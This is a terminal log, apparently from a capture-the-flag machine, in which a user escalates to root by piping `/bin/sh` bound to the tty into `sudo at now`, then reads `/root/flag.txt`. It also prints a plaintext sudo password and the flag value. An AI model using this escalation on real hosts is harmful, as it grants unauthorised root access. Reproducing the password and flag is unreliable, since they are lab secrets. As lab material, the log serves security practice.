 /usr/bin/chage
kbadmin@kb-server:/mnt$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null
< >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null
[sudo] password for kbadmin: MachineBoy141

warning: commands will be executed using /bin/sh
job 1 at Fri May  7 12:46:00 2021
/bin/sh: 0: can't access tty; job control turned off
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
dc387b4cf1a4143f562dd1bdb3790ff1
#